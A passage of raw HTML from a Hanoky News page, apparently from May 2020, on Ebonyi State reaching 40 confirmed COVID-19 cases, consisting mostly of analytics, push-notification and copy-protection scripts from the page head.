

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/
body_size: 43445
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <head><title>COVID-19: Ebonyi hits 40 positive confirmed cases in one month &raquo; Hanoky News</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700&amp;display=swap" /><link rel="pingback" href="//hanoky.com/xmlrpc.php" /><meta property="og:type" content="article"><meta property="og:title" content="COVID-19: Ebonyi hits 40 positive confirmed cases in one month"><meta property="og:description" content="Ebonyi state governor, Engr. David Umahi yesterday said that positive cases of patients with COVID-19 in the state have reached 40 figures in one month. He added that a total of 1,472 suspected cases have been successfully tested of which 32 were recorded as active cases. But the rising confirmed positive cases have not created panic than decline among residents in the adaption of the precautionary measures issued by Nigeria Centre for Disease Control. (NCDC) Five days ago, confirmed positive cases stood at 33 while a total of 206 persons are presently being held at the Isolation centers across the"><meta property="og:url" content="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/"><meta property="og:site_name" content="Hanoky News"><meta property="og:updated_time" content="2020-05-29T12:44:04+01:00"><meta property="article:publisher" content="https://web.facebook.com/HanokyNews"><meta property="og:image" content="https://hanoky.com/static/files/2020/05/Testing-Covid-19.jpg"><meta property="og:image:width" content="1200"><meta property="og:image:height" content="800"><meta property="article:published_time" content="2020-05-29T12:43:59+01:00"><meta property="article:modified_time" content="2020-05-29T12:44:04+01:00"><meta property="fb:app_id" content="1923155921341058"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="COVID-19: Ebonyi hits 40 positive confirmed cases in one month"><meta name="twitter:description" content="Ebonyi state governor, Engr. David Umahi yesterday said that positive cases of patients with COVID-19 in the state have reached 40 figures in one month. He added that a total of 1,472 suspected cases have been successfully tested of which 32 were recorded as active cases. But the rising confirmed positive cases have not created panic than decline among residents in the adaption of the precautionary measures issued by Nigeria Centre for Disease Control. (NCDC) Five days ago, confirmed positive cases stood at 33 while a total of 206 persons are presently being held at the Isolation centers across the"><meta name="twitter:image:src" content="https://hanoky.com/static/files/2020/05/Testing-Covid-19.jpg"><meta name="google-site-verification" content="0AwqDelAxO9gLEt17_OnS8n8mp2h7lXyLRVlAZthdKE" /><link rel="icon" type="image/png" href="//hanoky.com/static/files/logo_trans2.png"><meta name="robots" content="index, follow" /><meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="//hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="COVID-19: Ebonyi hits 40 positive confirmed cases in one month &raquo; Hanoky News" /><meta property="og:description" content="Ebonyi state governor, Engr. David Umahi yesterday said that positive cases of patients with COVID-19 in the state have reached 40 figures in one month. He added that a total of 1,472 suspected cases have been successfully tested of which 32 were recorded as active cases. But the rising confirmed positive cases have not created [&hellip;]" /><meta property="og:url" content="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/" /><meta property="og:site_name" content="Hanoky News" /><meta property="article:publisher" content="https://web.facebook.com/HanokyNews" /><meta property="article:published_time" content="2020-05-29T11:43:59+00:00" /><meta property="article:modified_time" content="2020-05-29T11:44:04+00:00" /><meta property="og:image" content="https://hanoky.com/static/files/2020/05/Testing-Covid-19.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="800" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@HanokyMedia" /><meta name="twitter:site" content="@HanokyMedia" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://hanoky.com/#organization","name":"Hanoky News","url":"https://hanoky.com/","sameAs":["https://web.facebook.com/HanokyNews","https://twitter.com/HanokyMedia"],"logo":{"@type":"ImageObject","@id":"https://hanoky.com/#logo","inLanguage":"en-US","url":"https://hanoky.com/static/files/hanoky-log-trans.png","width":"231","height":"228","caption":"Hanoky News"},"image":{"@id":"https://hanoky.com/#logo"}},{"@type":"WebSite","@id":"https://hanoky.com/#website","url":"https://hanoky.com/","name":"Hanoky News","description":"A news website for premium content on news all around the globe.","publisher":{"@id":"https://hanoky.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://hanoky.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/#primaryimage","inLanguage":"en-US","url":"https://hanoky.com/static/files/2020/05/Testing-Covid-19.jpg","width":"1200","height":"800","caption":"COVID-19: Ebonyi hits 40 positive confirmed cases in one month"},{"@type":"WebPage","@id":"https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/#webpage","url":"https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/","name":"COVID-19: Ebonyi hits 40 positive confirmed cases in one month &raquo; Hanoky News","isPartOf":{"@id":"https://hanoky.com/#website"},"primaryImageOfPage":{"@id":"https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/#primaryimage"},"datePublished":"2020-05-29T11:43:59+00:00","dateModified":"2020-05-29T11:44:04+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/"]}]},{"@type":"Article","@id":"https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/#article","isPartOf":{"@id":"https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/#webpage"},"author":{"@id":"https://hanoky.com/#/schema/person/bda30a6009cc54d207a34652f30625e5"},"headline":"COVID-19: Ebonyi hits 40 positive confirmed cases in one month","datePublished":"2020-05-29T11:43:59+00:00","dateModified":"2020-05-29T11:44:04+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/#webpage"},"publisher":{"@id":"https://hanoky.com/#organization"},"image":{"@id":"https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/#primaryimage"},"keywords":"40,covid,ebonyi,feature","articleSection":"Health","inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/#respond"]}]},{"@type":["Person"],"@id":"https://hanoky.com/#/schema/person/bda30a6009cc54d207a34652f30625e5","name":"Isaac Ihenacho","image":{"@type":"ImageObject","@id":"https://hanoky.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/a7b4ad253b2d27f918ad1556131e3c86?s=96&d=https%3A%2F%2Fhanoky.com%2Fstatic%2Ffiles%2Flogo_trans2.png&r=g","caption":"Isaac Ihenacho"}}]}</script> <link rel="manifest" href="/pwa-manifest.json"><link rel="apple-touch-icon" sizes="512x512" href="//hanoky.com/static/plugins/pwa-for-wp/images/logo-512x512.png"><link rel="apple-touch-icon-precomposed" sizes="192x192" href="//hanoky.com/static/files/logo_trans2.png"><link rel="alternate" type="application/rss+xml" title="Hanoky News &raquo; Feed" href="//hanoky.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Hanoky News &raquo; Comments Feed" href="//hanoky.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Hanoky News &raquo; COVID-19: Ebonyi hits 40 positive confirmed cases in one month Comments Feed" href="//hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/feed/" />  <script type="text/javascript" data-cfasync="false">var mi_version         = '7.12.2';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-163722536-1';
	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}
	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}
	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','https://hanoky.com/static/cache/busting/google-tracking/ga-575b5480531da4d14e7453e2016fe0bc.js','__gaTracker');
		__gaTracker('create', 'UA-163722536-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('require', 'linkid', 'linkid.js');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {
				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}</script>  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' id='jquery-js'></script> <script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/hanoky.com","hash_tracking":"false"}; /* ]]> */</script> <script type='text/javascript' src='//hanoky.com/static/plugins/google-analytics-premium/assets/js/frontend.min.js' id='monsterinsights-frontend-script-js'></script> <script data-minify="1" type='text/javascript' src='//hanoky.com/static/cache/min/1/static/plugins/slidingmessages/assets/js/slidingmessages-7f19bdd0a6b89e3c99a75d8d1f7dd20c.js' id='slidingmessages-js'></script> <script type='text/javascript' id='slidingmessages-js-after'>var slidingmarketing = {"on_hide":"","reshow_after_setup":"","reshow_after_setup_timer":"days","hide_mobile":"","hide_mobile_resolution":"","post_id":762};</script> <script data-minify="1" type='text/javascript' src='//hanoky.com/static/cache/min/1/static/plugins/live-news/public/assets/js/general-81fc6336511166b65cc5afd19c5996f8.js' id='dalngeneral-js'></script> <script data-minify="1" type='text/javascript' src='//hanoky.com/static/cache/min/1/static/plugins/live-news/public/assets/js/momentjs/momentjs-249efe825608dba1be9eca9b900e8470.js' id='daln-momentjs-js'></script> <script type='text/javascript' id='wbcr_clearfy-css-lazy-load-js-extra'>/* <![CDATA[ */ var wbcr_clearfy_async_links = {"wbcr_clearfy-font-awesome":"https:\/\/hanoky.com\/static\/plugins\/slidingmessages\/assets\/css\/font-awesome.min.css","wbcr_clearfy-google-fonts":"https:\/\/fonts.googleapis.com\/css?family=Muli:400|Open%20Sans:400,600,700|Roboto:400,500,700|Source%20Sans%20Pro:400,700,600,900|Gelasio:400,500,700|Open%20Sans:700,400,600|Muli:400&display=swap"}; /* ]]> */</script> <script type='text/javascript' src='//hanoky.com/static/plugins/clearfy/assets/js/css-lazy-load.min.js' id='wbcr_clearfy-css-lazy-load-js'></script> <script type="text/javascript">var jQueryMigrateHelperHasSentDowngrade = false;
			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }
				var xhr = new XMLHttpRequest();
				var nonce = 'e0dc4a7bc6';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );
                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }
                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;
				xhr.open( 'POST', 'https://hanoky.com/timeline/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;
					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );
                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }
					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};
				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );
				// Suppress error alerts in older browsers
				return true;
			}</script> <script type="text/javascript">var daln_apply_ticker = true;var daln_nonce = "f081c90ccd";var daln_ajax_url = "https://hanoky.com/timeline/admin-ajax.php";var daln_plugin_url = "https://hanoky.com/static/plugins/live-news/";var daln_target_attribute = '_self';var daln_sliding_speed = 10;var daln_sliding_delay = 0;var daln_rtl_layout = 0;var daln_cached_cycles = 5;var daln_ticker_id = 1;var daln_enable_links = true;var daln_clock_offset = 0;var daln_clock_format = "HH:mm";var daln_clock_source = 2;var daln_clock_autoupdate = 1;var daln_clock_autoupdate_time = 10;</script>  <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <!--[if lt IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_globals = {"wpRestNonce":"52148176f2","wpRestUrl":"https:\/\/hanoky.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <script>window.tdwGlobal = {"adminUrl":"https:\/\/hanoky.com\/timeline\/","wpRestNonce":"52148176f2","wpRestUrl":"https:\/\/hanoky.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];
      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;
        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';
        OneSignal.Notifications.setDefaultUrl("https://hanoky.com");
        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '59511692-f310-4fe8-851c-4fe428ff49d7';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://hanoky.com/static/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.512e7622-1d45-4df4-947f-a5316fda3b8e";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Be the first to receive news on your device immediately they are published on Hanoky. You can subscribe at any time.";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });
      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }
      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script> <script id="wccp_pro_disable_selection" type="text/javascript">/* <![CDATA[ */ //<![CDATA[
var image_save_msg='You can\'t save images!';
var no_menu_msg='Context menu disabled!';
var smessage = "<b>Alert:</b> Content is protected !!";
	
document.addEventListener('allow_copy', e => {
    if (e.detail) {
        // Stop extension functionality
		const event = new CustomEvent('allow_copy', { detail: { unlock: false } })
		window.top.document.dispatchEvent(event)
    }
});
"use strict";
// This because search property "includes" does not supported by IE
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }
  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
////////////////
function disable_copy(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(wccp_pro_iscontenteditable(e)) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	//disable context menu when shift + right click is pressed
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   // Firefox 1.0+
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			console.log(evt);
			show_wccp_pro_message (smessage);
			return false;
			}
			
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);return false;}
    if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}
function disable_copy_ie()
{
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	if(wccp_pro_iscontenteditable(e)) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
//document.oncopy = function(){return false;};
//document.onkeydown = disable_hot_keys;
function disable_drag(e)
{
	//var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	//if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	//For contenteditable tags
	
	
	if (apply_class_exclusion(e) == "Yes") return true;
	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	//console.log(elemtype);
	
	var disable_drag_drop = 'checked';
	
	if (disable_drag_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; //To allow users to drag & drop images when editing thier profiels
    }
	
	return false;
}
if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag;
	document.onselectstart = disable_copy;
	document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}
//////////////////special for safari Start////////////////
var onlongtouch; 
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something
var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}
function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}
onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};
document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});
function wccp_pro_is_passive() {
  var cold = false,
  hike = function() {};
  try {
  var aid = Object.defineProperty({}, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}
  return cold;
}
/*
//Here's the accepted answer, but in two lines of code:
var selection = window.getSelection ? window.getSelection() : document.selection ? document.selection : null;
if(!!selection) selection.empty ? selection.empty() : selection.removeAllRanges();
*/
/*
jQuery("a").on("mousedown", disable_copy);
jQuery("a").on("mouseup", disable_copy);
jQuery("a").on("touchstart", disable_copy);
jQuery("a").on("touchend", disable_copy);
jQuery("a").on("click", disable_copy);
*/
//jQuery(document.body).on("touchstart", disable_copy);
//jQuery(document.body).on("touchend", disable_copy);
//////////////////special for safari End////////////////
//]]> /* ]]> */</script> <script type="text/javascript">jQuery(document).bind("keyup keydown", function(e){
		e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
		console.log (e.keyCode);
		dealWithPrintScrKey(e);
});
	
	//window.addEventListener("keyup", dealWithPrintScrKey, false);
	document.onkeyup = dealWithPrintScrKey;
	function dealWithPrintScrKey(e)
	{
		e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
		
		// gets called when any of the keyboard events are overheard
		var prtsc = e.keyCode||e.charCode;
		
		//alert (prtsc);
		if (prtsc == 44)
		{
			e.cancelBubble = true;
			e.preventDefault();
			e.stopImmediatePropagation();
			show_wccp_pro_message('You are not allowed to print or save this page!!');
		}
	}</script> <script id="wccp_pro_disable_hot_keys" type="text/javascript">/* <![CDATA[ */ //<![CDATA[
////////////////For contenteditable tags
function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean
	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}
//////////////////Hot keys function
function disable_hot_keys(e)
{
	var key_number;
	
		if(window.event)
			  key_number = window.event.keyCode;     //IE
		else
			key_number = e.which;     //firefox (97)
	/////////////////////////////////////////////Case F12
			if (key_number == 123)//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to print or save this page!!');
			return false;
		}
		var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e)) elemtype = 'TEXT';
	
	if (e.ctrlKey || e.metaKey)
	{
		var key = key_number;
		
		console.log(key);
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>Alert:</b> You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
			/////////////////////////////////////////////Case Ctrl + A 65
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to print or save this page!!');
				return false;
			}			
			/////////////////////////////////////////////Case Ctrl + C 67
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to print or save this page!!');
				return false;
			}			
			/////////////////////////////////////////////Case Ctrl + X 88
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to print or save this page!!');
				return false;
			}			
			/////////////////////////////////////////////Case Ctrl + V 86
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to print or save this page!!');
				return false;
			}			
			/////////////////////////////////////////////Case Ctrl + U 85
						
			if (key == 85)
			{
				show_wccp_pro_message('You are not allowed to print or save this page!!');
				return false;
			}		}
		
		//For any emement type, text elemtype is not excluded here
		/////////////////////////////////////////////Case Ctrl + P 80 (prntscr = 44)
				if (key == 80 || key_number == 44)
		{
			show_wccp_pro_message('You are not allowed to print or save this page!!');
			return false;
		}		
		/////////////////////////////////////////////Case Ctrl + S 83
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to print or save this page!!');
			return false;
		}    }
return true;
}
//document.oncopy = function(){return false;};
jQuery(document).bind("keyup keydown", disable_hot_keys); /* ]]> */</script> <script id="wccp_pro_disable_Right_Click" type="text/javascript">/* <![CDATA[ */ //<![CDATA[
	    function nocontext(e) {
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			var target = e.target || e.srcElement;
			
			var parent_tag = target.parentElement.tagName;
			
			var parent_of_parent_tag = target.parentElement.parentElement.tagName;
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = '';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}
	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = '';
